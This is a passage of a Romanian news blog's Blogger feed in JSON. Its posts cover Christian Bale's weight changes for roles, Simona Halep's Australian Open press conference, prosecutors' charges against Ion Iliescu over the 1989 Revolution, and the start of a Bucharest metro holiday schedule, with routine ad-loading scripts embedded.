fizice"},"content":{"type":"html","$t":"Cunoscutul actor Christian Bale este cunoscut la Hollywood pentru transformarile corporale destul de severe, pentru anumite roluri din cariera sa. El a slabit foarte mult pentru anumite roluri, cum ar fi The Fighter, sau a luat in greutate pentru rolul fostului vicepresedinte american Dick Cheney din filmul \"Vice\". El a spus că va renunţa la aceste modificări corporale severe, deoarece ''moartea l-a privit în faţă'', a relatat Press Association, citat de Agerpres.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYoKUby1N42yHBgbA4lTNuv4qbDHolKDWQ16DNdzzlJRRgBNA9F11JKKR8oELfxsnJOHF2OMVzVQXCwB3F-iNkpHb6xlBUFF_6aPrLHfhmPW550_dU5jsBTCTXprNQgQ729nQCMGHBN1Q\/s1600\/Christian+Bale.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"386\" data-original-width=\"580\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYoKUby1N42yHBgbA4lTNuv4qbDHolKDWQ16DNdzzlJRRgBNA9F11JKKR8oELfxsnJOHF2OMVzVQXCwB3F-iNkpHb6xlBUFF_6aPrLHfhmPW550_dU5jsBTCTXprNQgQ729nQCMGHBN1Q\/s1600\/Christian+Bale.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nProtagonistul filmului \"The Dark Knight\" este din nou de nerecunoscut, după ce s-a îngrăşat câteva zeci de kilograme pentru cel mai recent rol al său, fostul vicepreşedinte american Dick Cheney din filmul \"Vice\", însă a declarat că aceste fluctuaţii ale greutăţii sale corporale trebuie să înceteze.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn trecut, starul galez a trecut printr-o îngrăşare extremă pentru rolurile din filmele \"American Hustle\" şi \"\u003Ca href=\"https:\/\/filme.robloguri.info\/2016\/01\/the-big-short-film-2015-brokerii.html\" target=\"_blank\"\u003EThe Big Short\u003C\/a\u003E\" şi a slăbit extrem de mult, până a ajuns la greutatea de 57 de kilograme pentru rolul din \"The Machinist\". De asemenea, \u003Ca href=\"https:\/\/filme.robloguri.info\/2007\/09\/christian-bale.html\" target=\"_blank\"\u003EChristian Bale\u003C\/a\u003E a urmat un regim alimentar special, dublat de exerciţii fizice intense, pentru a avea un fizic deosebit de atletic în trilogia \"The Dark Knight\", în care a interpretat personajul Batman.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎntr-un interviu publicat în suplimentul de Cultură al publicaţiei Sunday Times, Christian Bale a făcut următoarea dezvăluire: \"Nu pot continua să fac asta. Chiar nu mai pot. Moartea m-a privit în faţă\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn timpul transformării sale fizice pentru rolul din \"Vice\", Christian Bale i-a telefonat actorului Gary Oldman, pentru a îl întreba câte kilograme s-a îngrăşat pentru rolul Winston Churchill din drama \"The Darkest Hour\" - cu care starul englez a câştigat \u003Ca href=\"https:\/\/filme.robloguri.info\/2019\/02\/castigatorii-si-nominalizarile-la-oscar-2019.html\" target=\"_blank\"\u003Epremiul Oscar\u003C\/a\u003E -, iar acesta i-a spus că nu a fost nevoit să se îngraşe deloc.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Până acum am slăbit 9 kilograme. Apoi am spus: 'Stai puţin - Niciun kilogram?'. M-am simţit ca un papagal, apoi mi-am spus: 'Sunt pe acest drum, voi continua să merg mai departe'\", a relatat Christian Bale.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate 336x280 in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-slot=\"7772267444\" style=\"display: inline-block; height: 280px; width: 336px;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/div\u003E\nEl a adăugat că îi pare rău pentru soţia lui, modelul Sibi Blazic, care trebuie să se obişnuiască cu schimbările sale fizice: \"Însă indiferent de ce se va întâmpla, soţia mea le-a văzut deja pe toate\". Starul galez spune că noul său aspect corpolent este admirat însă de fiul lui, Joseph, în vârstă de patru ani.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎntrebat dacă şi-ar dori să interpreteze pe marele ecran şi alţi politicieni, precum Boris Johnson, starul galez a declarat că soţia lui i-ar interzice un astfel de rol: \"Ea ar spune: 'Nu, nu vom juca acel rol. Un astfel de om nu va intra în casa mea'\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGraţie rolului din \"Vice\", actorul Christian Bale a câştigat la începutul lunii ianuarie cel de-al doilea Glob de Aur din cariera sa, impunându-se la categoria \"cel mai bun actor într-un film - comedie\/musical\". Starul galez a câştigat un Glob de Aur şi în 2011 cu rolul secundar din filmul \"The Fighter\"."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8132156561808421385\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/christian-bale-anunta-ca-va-renunta-la.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8132156561808421385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8132156561808421385"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/christian-bale-anunta-ca-va-renunta-la.html","title":"Christian Bale anunta ca va renunta la transformarile fizice"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYoKUby1N42yHBgbA4lTNuv4qbDHolKDWQ16DNdzzlJRRgBNA9F11JKKR8oELfxsnJOHF2OMVzVQXCwB3F-iNkpHb6xlBUFF_6aPrLHfhmPW550_dU5jsBTCTXprNQgQ729nQCMGHBN1Q\/s72-c\/Christian+Bale.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-6507890810164912076"},"published":{"$t":"2019-01-22T09:01:00.001+02:00"},"updated":{"$t":"2020-10-09T17:32:13.349+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sport"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tenis"}],"title":{"type":"text","$t":"Simona Halep a raspuns cu zambetul pe buze la conferinţa de presă - Video"},"content":{"type":"html","$t":"Video de la conferinta de presa de la turneul de tenis Australian Open 2019 un romanca Simona Halep a raspuns cu zambetul pe buze dupa partida pierduta cu 1-6, 6-4, 4-6 in fata americancei Serena Williams. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw54d7TUMu3Ms8y0GiSubmzF4Ic6wcoCQV_rkIfRw-ytZo794qlE2R-JSxlLpcyMcr5zrUk_tv-pcBuN-rpNQwAEv27oFWoSKMxZM3xZGDtUqISh0itdBr_gbnPMWhDtimEJsCSefYJYc\/s1600\/simona+halep.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"600\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw54d7TUMu3Ms8y0GiSubmzF4Ic6wcoCQV_rkIfRw-ytZo794qlE2R-JSxlLpcyMcr5zrUk_tv-pcBuN-rpNQwAEv27oFWoSKMxZM3xZGDtUqISh0itdBr_gbnPMWhDtimEJsCSefYJYc\/s640\/simona+halep.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nNumarul 1 mondial, \u003Ca href=\"https:\/\/stiri.robloguri.info\/search\/label\/Simona%20Halep\" target=\"_blank\"\u003ESimona Halep\u003C\/a\u003E nu a reuşit să treacă de Serena Williams, în turul 4 la Australian Open 2019, însă românca a apărut extrem de relaxată şi zâmbitoare la conferinţa de presă.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nLiderul mondial a început cu o glumă, când a fost întrebată despre maniera clară în care a pierdut primul set, scor 1-6, după doar 20 de minute, apoi a continuat să le răspundă jurnaliştilor cu zâmbetul pe buze.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA driblat elegant subiectul noului antrenor şi a găsit puterea de a glumi, când unul dintre ziariştii din sală i-a spus: \"Tu eşti numărul 1 mondial, iar ea e Serena\". \"Exact!\", a venit, imediat, replica Simonei, care a zâmbit larg.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA redevenit serioasă şi a comentat ce a simţit înaintea şi în timpul meciului cu o adversară ce are 23 de titluri de Grand Slam în palmares.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Nu am simţit că sunt favorită. Fiecare meci e dificil şi începe de la 0-0. Nu m-am gândit la asta. Am intrat pe teren încrezătoare în şansa mea şi am încercat să fiu pozitivă. Trebuie să fiu optimistă, în poziţia mea.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNu mai sunt intimidată de ea. Aşa cum am mai spus, am un foarte mare respect faţă de ea, dar asta nu înseamnă nimic. Am luptat din greu azi şi am fost foarte aproape.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA jucat cu adevărat extraordinar împotriva mea, mereu. Se apără foarte bine, loveşte foarte puternic. Mereu joacă bine, pentru că e Serena Williams, dar asta mă face să fiu întotdeauna motivată. Am simţit-o foarte puternică pe teren\", a spus Halep.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUn alt moment care a provocat amuzament în sală a fost cel în care Simona a fost întrebată ce a îmbunătăţit faţă de ultimul duel împotriva lui Williams la un turneu de Grand Slam. În 2016, în sferturi la US Open, americanca s-a impus de asemenea în trei seturi, scor 6-2, 4-6, 6-3.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Să pierzi de fiecare dată nu înseamnă că ai îmbunătăţit ceva\", a glumit Simona, înainte de a adăuga: \"Am fost mai aproape, am jucat mai bine, am rămas mai bine în schimburile lungi, le-am câştigat, am simţit că am avut mai multă putere, m-am mişcat bine. Nu simt ce anume am îmbunătăţit, dar simt că e un lucru bun să fiu mai aproape de ea\".\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"video-container\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/qu_SrluPX-s\" width=\"560\"\u003E\u003C\/iframe\u003E \u003C\/div\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/6507890810164912076\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/simona-halep-raspuns-cu-zambetul-pe.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/6507890810164912076"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/6507890810164912076"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/simona-halep-raspuns-cu-zambetul-pe.html","title":"Simona Halep a raspuns cu zambetul pe buze la conferinţa de presă - Video"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw54d7TUMu3Ms8y0GiSubmzF4Ic6wcoCQV_rkIfRw-ytZo794qlE2R-JSxlLpcyMcr5zrUk_tv-pcBuN-rpNQwAEv27oFWoSKMxZM3xZGDtUqISh0itdBr_gbnPMWhDtimEJsCSefYJYc\/s72-c\/simona+halep.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8188296070514047456"},"published":{"$t":"2018-12-21T19:22:00.000+02:00"},"updated":{"$t":"2018-12-21T19:22:26.058+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Justitie"}],"title":{"type":"text","$t":"Ion Iliescu și Gelu Voican Voiculescu, inculpați oficial în dosarul Revoluției"},"content":{"type":"html","$t":"Fostul președinte Ion Iliescu și Gelu Voican Voiculescu sunt de astazi, 21 decembrie 2018, inculpati oficial in dosarul Revolutiei din decembrie 2018. Procurorii au luat decizia astazi, dupa ce in urma cu un an cei doi erau suspecți în acest dosar.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_46wFlwhGd1QG9-MYhjNHdkq99kGg2O_cw9Bqg0c_vEb_XxKTzd3YgGQl233Tb8wBOxY5KmKaFtgTfslC70rz3e2T_75CSQQXbBWR2y9aFMzDu9UoTl7u4zM4Om3_45PbQ_0YN_B0A9E\/s1600\/Ion+Iliescu.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"386\" data-original-width=\"580\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_46wFlwhGd1QG9-MYhjNHdkq99kGg2O_cw9Bqg0c_vEb_XxKTzd3YgGQl233Tb8wBOxY5KmKaFtgTfslC70rz3e2T_75CSQQXbBWR2y9aFMzDu9UoTl7u4zM4Om3_45PbQ_0YN_B0A9E\/s1600\/Ion+Iliescu.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nIon Iliescu este acuzat de procurori de crime împotriva umanităţii. Aceleasi acuzatii le-au primit si Gelu Voican Voiculescu (membru C.F.S.N. și fost vice prim-ministru al Guvernului României), Iosif Rus (fost comandant al Aviației Militare) și Emil (Cico) Dumitrescu (fost membru CFSN).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPotrivit procurorilor, „prin instaurarea unei psihoze generalizate a terorismului ar fi fost create numeroase situaţii de foc fratricid, trageri haotice, ordine militare contradictorii etc.. În acest context, în intervalul 22-30.12.1989 au fost trase aproximativ 12.600.000 de cartuşe.”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAstfel, în urma acestor evenimente au rezultat 862 de decese, 2150 răniri, lipsirea gravă de libertate a sute de persoane, dar și vătămări psihice. „Aceste consecinţe tragice au fost mult mai grave decât cele ale represiunii exercitate în intervalul 17-22.12.1989 (orele 12:00)”, precizează procurorii.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EDe ce sunt acuzați Ion Iliescu și Gelu Voican Voiculescu în dosarul Revoluției\u003C\/b\u003E\u003Cbr \/\u003E\n„Inculpaţii Ion Iliescu şi Gelu Voican Voiculescu ar fi dezinformat în mod direct prin apariţiile televizate şi emiterea de comunicate de presă (contribuind astfel la instaurarea unei psihoze generalizate a terorismului), ar fi participat la dezinformarea şi diversiunea exercitate pentru executarea cuplului Ceauşescu şi ar fi acceptat şi asumat politic acte diversioniste comise de unele cadre cu funcţii de conducere din M.Ap.N., fără a interveni pentru stoparea lor”, arată procurorii în rechizitoriu.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb\u003EComunicatul Parchetului General:\u003C\/b\u003E\u003Cbr \/\u003E\n„Biroul de informare şi relaţii publice din cadrul Parchetului de pe lângă Înalta Curte de Casaţie şi Justiţie, urmare a comunicatelor din datele de 8 februarie 2017, 18 decembrie 2017, 2 aprilie 2018 și 17 aprilie 2018, este abilitat să aducă la cunoștința opiniei publice următoarele:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPrin ordonanţa din 18.12.2018, procurorii din cadrul Secției parchetelor militare a Parchetului de pe lângă Înalta Curte de Casație și Justiție, în dosarul penal intitulat generic „Revoluţia Română din decembrie 1989”, au dispus punerea în mişcare a acţiunii penale faţă de inculpaţii Ion Iliescu (membru și președinte al C.F.S.N.), Gelu Voican Voiculescu (membru C.F.S.N. și fost vice prim-ministru al Guvernului României), Iosif Rus (fost comandant al Aviației Militare) și Emil (Cico) Dumitrescu (fost membru CFSN), sub aspectul săvârșirii infracțiunilor contra umanităţii\u0026nbsp; prev. de art. 439 lit. a, g, i şi k C.p.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCercetările au vizat stabilirea situației de fapt în ceea ce privește exercitarea directă a prerogativelor puterii de stat și a luării deciziilor\u0026nbsp; cu caracter politic și militar de către grupul de decizie politico-militară al Consiliului Frontului Salvării Naționale ( C.F.S.N.), format din Ion Iliescu, Silviu Brucan, general locotenent Victor Atanasie Stănculescu, general maior(r) Nicolae Militaru (reactivat ulterior, înaintat în grad militar și numit ministru al apărării) și Gelu Voican Voiculescu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nProbatoriul administrat a relevat că întreaga forţă militară a României, Ministerul Apărării Naţionale, Ministerul de Interne – Departamentul Securităţii Statului, precum și Gărzile Patriotice, începând cu data de 22.12.1989, orele 16:00, s-au pus la dispoziţia Consiliului Frontului Salvării Naţionale şi conducerii acestuia. Din acelaşi moment, grupul de decizie politico-militară al C.F.S.N. a luat deciziile importante cu caracter politic şi militar, urmărind accederea la puterea politică a unui grup preconstituit și legitimarea politică în fața poporului român.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPentru atingerea acestor scopuri, începând cu seara zilei de 22.12.1989, ar fi\u0026nbsp; fost lansată o amplă şi complexă activitate de inducere în eroare (diversiuni şi dezinformări), coordonată de unii componenţi ai Consiliului Militar Superior (structură aflată în subordinea C.F.S.N.), acceptată şi asumată de factorii decizionali ai C.F.S.N.. Din Consiliul Militar Superior au făcut parte general locotenent Atanasie Victor\u0026nbsp; Stănculescu, general de armată Nicolae Militaru şi şefi de direcţii militare. La rândul lor, cei patru inculpaţi ar fi participat în mod direct la exercitarea de diversiuni şi dezinformări.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCercetările vizează faptul că prin instaurarea unei psihoze generalizate a terorismului ar fi fost create numeroase situaţii de foc fratricid, trageri haotice, ordine militare contradictorii etc.. În acest context, în intervalul 22-30.12.1989 au fost trase aproximativ 12.600.000 de cartuşe.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPsihoza teroristă ar fi fost indusă cu intenţie prin diversiuni şi dezinformări şi a provocat, după 22.12.1989, un număr de 862 de decese, 2150 răniri, lipsirea gravă de libertate a sute de persoane, vătămări psihice. Aceste consecinţe tragice au fost mult mai grave decât cele ale represiunii exercitate în intervalul 17-22.12.1989 (orele 12:00).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTotodată, aceste diversiuni şi dezinformări ar fi creat condiţiile condamnării\u0026nbsp; şi execuţiei cuplului prezidenţial Ceauşescu printr-un proces penal simulat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nProbatoriul administrat în cauză relevă că inculpaţii Ion Iliescu şi Gelu Voican Voiculescu ar fi dezinformat în mod direct prin apariţiile televizate şi emiterea de comunicate de presă (contribuind astfel la instaurarea unei psihoze generalizate a terorismului), ar fi participat la dezinformarea şi diversiunea exercitate pentru executarea cuplului Ceauşescu şi ar fi acceptat şi asumat politic acte diversioniste comise de unele cadre cu funcţii de conducere din M.Ap.N., fără a interveni pentru stoparea lor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar sidebar --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"link\" data-ad-slot=\"5740144940\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nTotodată, inculpatul Iosif Rus, în calitate de comandant al Aviaţiei Militare, ar fi intervenit în noaptea de 22\/23.12.1989, fără drept şi în deplină cunoştinţă de cauză, asupra planului de apărare a Aeroportului Internaţional Otopeni şi ar fi contribuit astfel la moartea a 48 de persoane (40 de militari şi 8 civili), precum şi la rănirea gravă a altor 15 persoane. La\u0026nbsp; 23.12.1989 a emis ordinul diversionist de schimbare a cocardelor tricolore ale elicopterelor aparţinând Regimentului 61 Boteni, fapt ce ar fi dus la deschiderea focului fratricid, implicit la rănirea unor persoane. A emis şi alte ordine militare, conduite care în afara rezultatelor concrete enunţate ar fi contribuit la agravarea psihozei teroriste.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDe asemenea, inculpatul Emil (Cico)\u0026nbsp; Dumitrescu, prin apariţiile sale televizate din\u0026nbsp; 22 decembrie 1989 precum şi prin activitatea de conducere şi coordonare în cadrul Comandamentului militar instaurat la etajul XI al Televiziunii Române începând cu data de 22 decembrie 1989, ar fi contribuit în mod direct la manifestarea fenomenului diversionist existent în intervalul\u0026nbsp; 22 – 30 decembrie 1989.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUrmarea imediată a acestor conduite a fost complexă, a presupus producerea unor rezultate multiple asupra unui număr mare de persoane şi ar fi generat o stare de pericol pentru existenţa unei părţi însemnate a populaţiei\u0026nbsp; civile de pe întregul teritoriu al\u0026nbsp; României.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOrdonanţa de punere în mişcare a acţiunii penale a fost comunicată inculpaţilor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPrecizăm că punerea în mișcare a acțiunii penale reprezintă o etapă a procesului penal reglementată de Codul de procedură penală, având ca scop crearea cadrului procesual de administrare a probatoriului, activitate care nu poate în nicio situaţie să înfrângă principiul prezumţiei de nevinovăţie.”\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- rezumate 336x280 in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-slot=\"7772267444\" style=\"display: inline-block; height: 280px; width: 336px;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8188296070514047456\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/ion-iliescu-gelu-voican-voiculescu-inculpati-dosarul-revolutiei.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8188296070514047456"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8188296070514047456"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2018\/12\/ion-iliescu-gelu-voican-voiculescu-inculpati-dosarul-revolutiei.html","title":"Ion Iliescu și Gelu Voican Voiculescu, inculpați oficial în dosarul Revoluției"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_46wFlwhGd1QG9-MYhjNHdkq99kGg2O_cw9Bqg0c_vEb_XxKTzd3YgGQl233Tb8wBOxY5KmKaFtgTfslC70rz3e2T_75CSQQXbBWR2y9aFMzDu9UoTl7u4zM4Om3_45PbQ_0YN_B0A9E\/s72-c\/Ion+Iliescu.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-4545355984659337699"},"published":{"$t":"2018-12-21T11:09:00.003+02:00"},"updated":{"$t":"2020-10-09T17:32:57.426+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Social"}],"title":{"type":"text","$t":"Program metrou de Craciun 2018 si Revelion"},"content":{"type":"html","$t":"Programul metroului Bucuresti in preajma sarbatorii de Craciun din 2018 si a Revelionului pentru anul 2019. Vezi cum circula metrul 